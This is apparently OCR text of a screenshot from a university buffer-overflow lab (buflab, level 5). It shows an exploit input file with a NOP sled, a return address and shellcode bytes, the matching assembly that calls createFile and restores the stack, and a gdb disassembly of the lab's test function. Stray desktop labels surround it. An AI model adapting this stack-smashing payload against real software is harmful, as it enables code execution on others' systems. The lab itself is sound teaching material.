 level5.s - Mousepad
exploit5.txt - Mousepad
[buflab - File Manager]
[Software Updater]
Terminal - user@cu-cs-vm: ...
Terminal - user@cu-cs-vm: ...
06 Mar, 22:58
Trash
File Syste
Home
Geany
gedit
Terminal
Emulato
Google
Chrome
Firefox We
Browser
Finally, you want to push the address of test onto the
stack after getbuf has been called (test+20).
exploit5.txt - Mousepad
File Edit View Text Document Navigation Help
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90
28 3d 68 55
83 ec 70
68 c0 c0 04 08
68 3b 3d 68 55
68 e3 8d 04 08
c3
b8 1b 05 b2 1e
bd a0 3d 68 55
bc 28 3d 68 55
68 2c 8e 04 08
c3
Filetype: No
level5.s - Mousepad
File Edit View Text Document Navigation Help
sub $0x70, %esp
pushl $0x0804c0c0
pushl $0x55683d3b #call first line
pushl $0x08048de3 #call createFile
ret
movl $0x1eb2051b, %eax #move cookie into eax
movl $0x55683da0, %ebp #move value of stack into ebp
movl $0x55683d28, %esp
pushl $0x08048e2c #push address of test
ret
Filetype: None Line: 9 Column: 39 OVR
Terminal - user@cu-cs-vm: ~/Dropbox/CSCI 2400/buflab
File Edit View Terminal Tabs Help
Dump of assembler code for function test:
0x08048e18 <+0>: push %ebp
0x08048e19 <+1>: mov %esp,%ebp
0x08048e1b <+3>: push %ebx
0x08048e1c <+4>: sub $0x74,%esp
0x08048e1f <+7>: call 0x8048dfe <uniqueval>
0x08048e24 <+12>: mov %eax,-0xc(%ebp)
0x08048e27 <+15>: call 0x80492f3 <getbuf>
0x08048e2c <+20>: mov %eax,%ebx
0x08048e2e <+22>: call 0x8048dfe <uniqueval>
0x08048e33 <+27>: mov -0xc(%ebp),%edx
0x08048e36 <+30>: cmp %edx,%eax
0x08048e38 <+32>: je 0x8048e4b <test+51>
0x08048e3a <+34>: movl $0x804a320,(%esp)
0x08048e41 <+41>: call 0x80488e0 <puts@plt>
0x08048e46 <+46>: jmp 0x8048f05 <test+237>
0x08048e4b <+51>: cmp 0x804d214,%ebx
0x08048e51 <+57>: jne 0x8048eed <test+213>
0x08048e57 <+63>: mov %ebx,0x8(%esp)
0x08048e5b <+67>: movl $0x804a4f6,0x4(%esp)
0x08048e63 <+75>: movl $0x1,(%esp)
0x08048e6a <+82>: call 0x80489f0 <__printf_chk@plt>
0x08048e6f <+87>: lea -0x64(%ebp),%eax
0x08048e72 <+90>: mov %eax,0x8(%esp)
0x08048e76 <+94>: movl $0x804c0c0,0x4(%esp)
0x08048e7e <+102>: movl $0x3,(%esp)
0x08048e85 <+109>: call 0x8048890 <__xstat@plt>
0x08048e8a <+114>: test %eax,%eax
0x08048e8c <+116>: jne 0x8048ec3 <test+171>
0x08048e8e <+118>: mov -0x54(%ebp),%eax
0x08048e91 <+121>: and $0xf000,%eax
0x08048e96 <+126>: cmp $0x8000,%eax
0x08048e9b <+131>: jne 0x8048ec3 <test+171>
0x08048e9d <+133>: movl $0x804a34c,(%esp)
0x08048ea4 <+140>: call 0x80488e0 <puts@plt>
0x08048ea9 <+145>: movl $0x804c0c0,(%esp)
0x08048eb0 <+152>: call 0x8048880 <unlink@plt>
0x08048eb5 <+157>: movl $0x4,(%esp)
0x08048ebc <+164>: call 0x80493d6 <validate>
0x08048ec1 <+169>: jmp 0x8048f05 <test+237>
0x08048ec3 <+171>: movl $0x804c0c0,0x8(%esp)
0x08048ecb <+179>: movl $0x804a37c,0x4(%esp)
0x08048ed3 <+187>: movl $0x1,(%esp)
0x08048eda <+194>: call 0x80489f0 <__printf_chk@plt>
0x08048edf <+199>: movl $0x3,(%esp)
0x08048ee6 <+206>: call 0x80493d6 <validate>
0x08048eeb <+211>: jmp 0x8048f05 <test+237>
---Type <return> to continue, or q <return> to quit---